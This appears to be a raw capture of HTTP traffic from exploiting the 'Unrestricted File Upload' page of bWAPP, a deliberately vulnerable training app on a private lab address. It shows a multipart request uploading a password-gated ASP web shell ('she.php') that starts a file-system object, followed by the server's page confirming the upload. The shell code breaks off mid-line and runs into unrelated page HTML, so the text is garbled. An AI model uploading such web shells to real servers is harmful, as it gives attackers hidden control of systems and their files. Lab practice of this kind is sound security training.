 POST /bWAPP/unrestricted_file_upload.php HTTP/1.1
Host: 192.168.123.47
Proxy-Connection: keep-alive
Content-Length: 1973
Cache-Control: max-age=0
Origin: http://192.168.123.47
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.98
Safari/537.36 LBBROWSER
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywpCikuqXePxBpv1C
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
DNT: 1
Referer: http://192.168.123.47/bWAPP/unrestricted_file_upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=b645e2e979b149b1737edfa84c918b4e; security_level=0
------WebKitFormBoundarywpCikuqXePxBpv1C
Content-Disposition: form-data; name="file"; filename="shell.jpg"
Content-Type: application/octet-stream
test
------WebKitFormBoundarywpCikuqXePxBpv1C
Content-Disposition: form-data; name="MAX_FILE_SIZE"
10
------WebKitFormBoundarywpCikuqXePxBpv1C
Content-Disposition: form-data; name="form"
Upload
------WebKitFormBoundarywpCikuqXePxBpv1C--
------WebKitFormBoundarywpCikuqXePxBpv1C
Content-Disposition: form-data; name="file"; filename="she.php"
Content-Type: application/octet-stream
<%
on error resume next
%>
<%
if request("pass")="g" then '□□□□□□
session("pw")="go"
end if
%>
<%if session("pw")<>"go" then %>
<%="<center><br><form action='' method='post'>"%>
<%="<input name='pass' type='password' size='10'> <input "%><%="type='submit' value='□□□□□'></center>"%>
<%else%>
<%
set fso=server.createobject("scripting.filesystemobject")
<tr>
<td><a href="portal.php">Bugs</a></td>
<td><a href="password_change.php">Change Password</a></td>
<td><a href="user_extra.php">Create User</a></td>
<td><a href="security_level_set.php">Set Security Level</a></td>
<td><a href="reset.php" onclick="return confirm('All settings will be cleared. Are you
sure?');">Reset</a></td>
<td><a href="credits.php">Credits</a></td>
<td><a href="http://itsecgames.blogspot.com" target="_blank">Blog</a></td>
<td><a href="logout.php" onclick="return confirm('Are you sure you want to leave?');">Logout</a></td>
<td><font color="red">Welcome Bee</font></td>
</tr>
</table>
</div>
<div id="main">
<h1>Unrestricted File Upload</h1>
<form action="/bWAPP/unrestricted_file_upload.php" method="POST" enctype="multipart/form-data">
<p><label for="file">Please upload an image:</label><br />
<input type="file" name="file"></p>
<input type="hidden" name="MAX_FILE_SIZE" value="10">
<!-- <input type="hidden" name="MAX_FILE_SIZE" value="100000"> -->
<input type="submit" name="form" value="Upload">
</form>
<br />
The image has been uploaded <a href="images/she.php" target="_blank">here</a>.
</div>
<div id="side">
<a href="http://twitter.com/MME_IT" target="blank_" class="button"><img src="./images/twitter.png"></a>
<a href="http://be.linkedin.com/in/malikmesellem" target="blank_" class="button"><img
src="./images/linkedin.png"></a>
<a href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877" target="blank_"
class="button"><img src="./images/facebook.png"></a>
<a href="http://itsecgames.blogspot.com" target="blank_" class="button"><img src="./images/blogger.png"></a>
</div>